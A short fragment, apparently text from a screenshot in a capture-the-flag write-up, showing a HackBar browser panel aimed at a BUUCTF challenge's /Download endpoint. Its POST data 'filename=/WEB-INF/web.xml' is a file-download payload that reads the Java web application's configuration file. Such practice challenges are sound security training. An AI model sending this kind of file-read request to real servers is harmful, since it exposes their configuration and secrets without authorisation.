 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Load URL
http://a538d9d4-6f6a-44ad-a085-a9d18da4a2ca.node5.buuoj.cn:81/Download
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
filename=/WEB-INF/web.xml